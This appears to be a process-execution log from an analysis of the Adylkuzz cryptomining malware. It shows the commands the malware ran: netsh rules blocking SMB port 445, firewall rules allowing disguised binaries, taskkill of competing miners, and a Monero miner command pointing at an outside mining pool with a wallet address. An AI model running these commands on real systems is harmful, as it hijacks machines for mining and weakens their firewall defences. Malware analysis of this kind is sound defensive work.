 netsh.exe 3556 netsh ipsec static add filterlist name=block
cmd.exe 3620 /c netsh ipsec static add filteraction name=block action=block
netsh.exe 3676 netsh ipsec static add filteraction name=block action=block
cmd.exe 3740 /c netsh ipsec static add filter filterlist=block any srcmask=32 srcport=0 dstaddr=me dstport=445 protocol=tcp description=445
netsh.exe 3796 netsh ipsec static add filter filterlist=block any srcmask=32 srcport=0 dstaddr=me dstport=445 protocol=tcp description=445
cmd.exe 3860 /c netsh ipsec static add rule name=block policy=netbc filterlist=block filteraction=block
netsh.exe 3916 netsh ipsec static add rule name=block policy=netbc filterlist=block filteraction=block
cmd.exe 3980 /c netsh ipsec static set policy name=netbc assign=y
netsh.exe 4036 netsh ipsec static set policy name=netbc assign=y
cmd.exe 2556 /c taskkill /f /im msiexev.exe
taskkill.exe 2656 taskkill /f /im msiexev.exe
cmd.exe 2748 /c netsh advfirewall firewall delete rule name="Chrome"
netsh.exe 3112 netsh advfirewall firewall delete rule name="Chrome"
Adylkuzz blocking SMB
cmd.exe 3476 /c netsh advfirewall firewall delete rule name="Windriver"
netsh.exe 3572 netsh advfirewall firewall delete rule name="Windriver"
cmd.exe 3712 /c netsh advfirewall firewall add rule name="Chrome" dir=in program="%PROGRAMFILES%\Google\Chrome\Application\chrome.txt" action=allow
netsh.exe 3768 netsh advfirewall firewall add rule name="Chrome" dir=in program="C:\Program Files\Google\Chrome\Application\chrome.txt" action=allow
cmd.exe 3780 /c netsh advfirewall firewall add rule name="Windriver" dir=in program="%PROGRAMFILES%\Hardware Driver Management\windriver.exe" action=allow
netsh.exe 3928 netsh advfirewall firewall add rule name="Windriver" dir=in program="C:\Program Files\Hardware Driver Management\windriver.exe" action=allow
services.exe 432
svchost.exe 548 -k DcomLaunch
WmiPrvSE.exe 2956 -secured -Embedding
svchost.exe 2808 -k netsvcs
wuauser.exe 2420 --server
cmd.exe 1784 /c taskkill /f /im hdmanager.exe
taskkill.exe 2692 taskkill /f /im hdmanager.exe
Monero mining command
cmd.exe 2804 /c taskkill /f /im hdmanager.exe
taskkill.exe 3056 taskkill /f /im hdmanager.exe
cmd.exe 2776 /c taskkill /f /im hdmanager.exe
taskkill.exe 3076 taskkill /f /im hdmanager.exe
cmd.exe 2796 /c taskkill /f /im hdmanager.exe
taskkill.exe 3264 taskkill /f /im hdmanager.exe
msiexev.exe 3612 -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u 49v1V2suGMS8JyPEU5FTtJRTHQ9YmraW7Mf2btVCTxZuEB8EjjqQz3i8vECu7XCgvUfiW6
cmd.exe 3864 /c taskkill /f /im hdmanager.exe